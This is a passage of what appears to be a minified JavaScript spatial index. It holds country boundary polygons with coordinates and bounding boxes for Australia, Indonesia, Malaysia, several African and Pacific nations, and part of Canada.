,[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]],minLng:113.338953,minLat:-39.035757,maxLng:153.569469,maxLat:-10.668186},{country:"AUS",coordinates:[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],minLng:144.718071,minLat:-43.634597,maxLng:148.359865,maxLat:-40.703975}],height:1,leaf:!0,bbox:[68.72,-49.775,153.569469,-10.668186]},{children:[{country:"IDN",coordinates:[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]],minLng:95.293026,minLat:-5.873285,maxLng:106.108593,maxLat:5.479821},{country:"IDN",coordinates:[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],minLng:105.365486,minLat:-8.751817,maxLng:115.705527,maxLat:-5.895919},{country:"IDN",coordinates:[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],minLng:108.952658,minLat:-4.106984,maxLng:118.996747,maxLat:4.306559},{country:"BRN",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]],minLng:114.204017,minLat:4.007637,maxLng:115.45071,maxLat:5.44773},{country:"IDN",coordinates:[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],minLng:116.740141,minLat:-9.040895,maxLng:119.126507,maxLat:-8.095681},{country:"MYS",coordinates:[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],minLng:100.085757,minLat:1.226334,maxLng:104.247932,maxLat:6.642825},{country:"MYS",coordinates:[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]],minLng:109.66326,minLat:.773131,maxLng:119.181904,maxLat:6.928053}],height:1,leaf:!0,bbox:[95.293026,-9.040895,119.181904,6.928053]},{children:[{country:"IDN",coordinates:[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],minLng:118.767769,minLat:-5.6734,maxLng:125.240501,maxLat:1.643259},{country:"IDN",coordinates:[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],minLng:118.967808,minLat:-10.25865,maxLng:120.775502,maxLat:-9.36134},{country:"IDN",coordinates:[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],minLng:119.920929,minLat:-8.933666,maxLng:122.903537,maxLat:-8.094234}],height:1,leaf:!0,bbox:[118.767769,-10.25865,125.240501,1.643259]},{children:[{country:"ZMB",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]],minLng:21.887843,minLat:-17.961229,maxLng:33.485688,maxLat:-8.238257},{country:"AGO",coordinates:[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],minLng:11.640096,minLat:-17.930636,maxLng:24.079905,maxLat:-5.864241},{country:"COD",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]],minLng:12.182337,minLat:-13.257227,maxLng:31.174149,maxLat:5.256088},{country:"AGO",coordinates:[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]],minLng:11.914963,minLat:-5.789931,maxLng:12.995517,maxLat:-4.438023}],height:1,leaf:!0,bbox:[11.640096,-17.961229,33.485688,5.256088]}],height:2,bbox:[11.640096,-49.775,153.569469,6.928053]},{children:[{children:[{country:"IDN",coordinates:[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],minLng:123.459989,minLat:-10.359987,maxLng:125.08852,maxLat:-8.89279},{country:"IDN",coordinates:[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],minLng:125.989034,minLat:-3.790983,maxLng:127.249215,maxLat:-3.129318},{country:"IDN",coordinates:[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],minLng:127.39949,minLat:-.899996,maxLng:128.688249,maxLat:2.174596},{country:"IDN",coordinates:[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],minLng:127.898891,minLat:-3.858472,maxLng:130.834836,maxLat:-2.802154},{country:"TLS",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]],minLng:124.968682,minLat:-9.393173,maxLng:127.335928,maxLat:-8.273345}],height:1,leaf:!0,bbox:[123.459989,-10.359987,130.834836,2.174596]},{children:[{country:"IDN",coordinates:[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],minLng:130.519558,minLat:-9.117893,maxLng:141.033852,maxLat:-.369538},{country:"IDN",coordinates:[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],minLng:134.112776,minLat:-6.895238,maxLng:134.727002,maxLat:-5.445042},{country:"PNG",coordinates:[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],minLng:141.00021,minLat:-10.652476,maxLng:150.801628,maxLat:-2.600151},{country:"PNG",coordinates:[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],minLng:148.318937,minLat:-6.317754,maxLng:152.338743,maxLat:-4.14879},{country:"PNG",coordinates:[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]],minLng:150.66205,minLat:-4.766427,maxLng:153.140038,maxLat:-2.500002}],height:1,leaf:!0,bbox:[130.519558,-10.652476,153.140038,-.369538]},{children:[{country:"NCL",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]],minLng:164.029606,minLat:-22.399976,maxLng:167.120011,maxLat:-20.105646},{country:"NZL",coordinates:[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],minLng:166.509144,minLat:-46.641235,maxLng:174.248517,maxLat:-40.493962},{country:"NZL",coordinates:[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]],minLng:172.636005,minLat:-41.688308,maxLng:178.517094,maxLat:-34.450662},{country:"FJI",coordinates:[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],minLng:177.28504,minLat:-18.28799,maxLng:178.71806,maxLat:-17.33992},{country:"FJI",coordinates:[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],minLng:178.596839,minLat:-17.012042,maxLng:180,maxLat:-16.067133},{country:"VUT",coordinates:[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],minLng:167.180008,minLat:-16.59785,maxLng:167.844877,maxLat:-15.891846},{country:"VUT",coordinates:[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]],minLng:166.629137,minLat:-15.740021,maxLng:167.270028,maxLat:-14.626497}],height:1,leaf:!0,bbox:[164.029606,-46.641235,180,-14.626497]},{children:[{country:"PNG",coordinates:[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],minLng:154.514114,minLat:-6.919991,maxLng:156.019965,maxLat:-5.042431},{country:"SLB",coordinates:[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],minLng:159.640003,minLat:-9.89521,maxLng:160.852229,maxLat:-9.24295},{country:"SLB",coordinates:[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],minLng:161.319797,minLat:-10.826367,maxLng:162.398646,maxLat:-10.204751},{country:"SLB",coordinates:[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],minLng:160.579997,minLat:-9.784312,maxLng:161.679982,maxLat:-8.320009},{country:"SLB",coordinates:[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],minLng:158.21115,minLat:-8.53829,maxLng:159.917402,maxLat:-7.320018},{country:"SLB",coordinates:[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]],minLng:156.491358,minLat:-7.404767,maxLng:157.538426,maxLat:-6.599338}],height:1,leaf:!0,bbox:[154.514114,-10.826367,162.398646,-5.042431]}],height:2,bbox:[123.459989,-46.641235,180,2.174596]}],height:3,bbox:[-180,-85.609038,180,6.928053]},{children:[{children:[{children:[{country:"CAN",coordinates:[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[